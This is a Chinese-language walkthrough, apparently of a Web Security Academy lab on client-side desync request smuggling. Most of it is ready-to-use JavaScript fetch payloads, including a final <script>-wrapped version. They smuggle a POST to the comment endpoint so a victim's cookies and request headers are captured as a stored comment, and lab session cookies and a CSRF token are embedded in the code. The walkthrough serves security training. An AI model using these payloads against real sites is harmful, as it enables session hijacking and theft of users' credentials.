
发现可以通过Comment来获取用户的请求头 那么现在我们需要做的就是寻找方式让这个请求体发生在客户端并且需要携带着用户的cookie 来完成我们的comment 下面是客户端异步
开个新的 Chrome 不能给浏览器配置代理 也就是不能使用burp的
fetch ('https://0a9700f903ad0995c358bf4400840022.web-security-academy.net' , { method : 'POST' , body : 'GET /hopefully404 HTTP/1.1\r\nFoo: x' , mode : 'cors' , credentials : 'include' , }).catch (() => { fetch ('https://0a9700f903ad0995c358bf4400840022.web-security-academy.net' , { mode : 'no-cors' , credentials : 'include' }) })

现在我们已经能够发送 走私请求了 我们现在要构造comment请求去获取用户信息了
直接用hackvertor替换下请求
fetch('https://0a9700f903ad0995c358bf4400840022.web-security-academy.net', {
    method: 'POST',
    body: 'POST /en/post/comment HTTP/1.1\r\nHost: 0a9700f903ad0995c358bf4400840022.web-security-academy.net\r\nCookie: session=cE9CrzKa22jKIkFiMYvKoWCbKqIaqmWe; _lab_analytics=NfVwccQpxK3BIkQk9qFWwzqXNOtlPZqRmGRlXT75pvRe6GCnz8iWEFDKb4ZcAyXp8tAOB3jnWVqtZXAYKamrr1kh1kTuyn9phzMv4HbM5JIyPQupVv06BQHsERYt3wIl4IjQTvrwVhGMvpRcHZNFjrloW4hR3qLjR3cKTIqlIUQ8TwvXg6hcsQhSH8oMsucImqpSnQetiodrsl8bFURbkXDDU86sSdG5of0OqqiG3P92fR6biUE9tRx8fFTkHAIz\r\nContent-Length: 490\r\nContent-Type: x-www-form-urlencoded\r\nConnection: keep-alive\r\n\r\ncsrf=qrNpbDkopnDUPZEIn5OawdpvrIeIECc4&postId=6&name=1&email=1@wan.com&website=&comment=',
    mode: 'cors',
    credentials: 'include',
}).catch(() => {
        fetch('https://0a9700f903ad0995c358bf4400840022.web-security-academy.net/cap', {
        mode: 'no-cors',
        credentials: 'include'
    })
})

成功抓到请求
<script>fetch('https://0a9700f903ad0995c358bf4400840022.web-security-academy.net', {
    method: 'POST',
    body: 'POST /en/post/comment HTTP/1.1\r\nHost: 0a9700f903ad0995c358bf4400840022.web-security-academy.net\r\nCookie: session=cE9CrzKa22jKIkFiMYvKoWCbKqIaqmWe; _lab_analytics=NfVwccQpxK3BIkQk9qFWwzqXNOtlPZqRmGRlXT75pvRe6GCnz8iWEFDKb4ZcAyXp8tAOB3jnWVqtZXAYKamrr1kh1kTuyn9phzMv4HbM5JIyPQupVv06BQHsERYt3wIl4IjQTvrwVhGMvpRcHZNFjrloW4hR3qLjR3cKTIqlIUQ8TwvXg6hcsQhSH8oMsucImqpSnQetiodrsl8bFURbkXDDU86sSdG5of0OqqiG3P92fR6biUE9tRx8fFTkHAIz\r\nContent-Length: 1050\r\nContent-Type: x-www-form-urlencoded\r\nConnection: keep-alive\r\n\r\ncsrf=qrNpbDkopnDUPZEIn5OawdpvrIeIECc4&postId=6&name=1&email=1@wan.com&website=&comment=',
    mode: 'cors',
    credentials: 'include',
}).catch(() => {
        fetch('https://0a9700f903ad0995c358bf4400840022.web-security-academy.net/capvi', {
        mode: 'no-cors',
        credentials: 'include'
    })
})</script>
现在我们需要将这个请求发送给 受害者拉


通过客户端不同步的浏览器缓存中毒

